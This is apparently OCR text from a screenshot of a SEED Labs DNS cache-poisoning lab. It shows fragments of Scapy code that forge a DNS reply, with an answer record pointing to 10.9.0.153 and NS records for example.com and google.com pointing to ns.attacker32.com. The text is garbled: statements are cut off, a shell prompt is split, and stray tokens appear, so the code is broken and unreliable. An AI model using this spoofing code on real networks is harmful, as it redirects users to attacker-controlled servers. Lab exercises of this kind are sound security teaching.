 # Swap the source and destination port number
UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
amoazzam3
[03/26/24]seed@VM:~/.../Labset
up$
qd.qname, type='A',
ttl=259200, rdata='10.9.0.153')
# The Authority Section
NSsec1 = DNSRR(rrname='example.com', type='NS',
ttl=259200, rdata='ns.attacker32.com')
NSsec2 = DNSRR(rrname='google.com', type='NS',
ttl=259200, rdata='ns.attacker32.com')